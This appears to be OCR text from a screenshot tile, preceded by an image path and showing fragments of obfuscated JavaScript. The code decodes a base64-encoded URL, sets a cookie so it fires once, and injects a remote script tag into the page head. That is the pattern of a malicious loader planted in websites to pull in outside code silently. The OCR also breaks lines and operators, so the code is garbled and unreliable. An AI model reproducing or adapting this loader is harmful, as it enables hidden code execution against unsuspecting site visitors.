
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.cha
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Stri
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5s
window!=='undefined'&&window.__rl===u)return;var
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript'
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();